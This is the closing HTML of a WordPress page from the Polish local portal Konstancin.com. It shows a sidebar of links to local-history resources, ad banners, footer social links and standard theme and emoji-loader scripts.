		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('', '_blank');
  win.focus();
};
 </script>

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->
<center><img src="https://konstancin.com/reklama_mebatek_2016.jpg" /><br /><img src="https://konstancin.com/reklama_mebatek_rp_2016.jpg" /></center>
	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Konstancin.com - razem od 1998 roku!</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Oparte na <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
						<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>					</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/portal/wp-*.php","/portal/wp-admin/*","/portal/wp-content/uploads/*","/portal/wp-content/*","/portal/wp-content/plugins/*","/portal/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/scripts.js?ver=b3d472d153b7409720767bd767a24800" id="scripts-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/comment-reply.min.js?ver=b3d472d153b7409720767bd767a24800" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.konstancin.com/portal/wp-includes/js/wp-emoji-release.min.js?ver=b3d472d153b7409720767bd767a24800"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.konstancin.com/portal/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>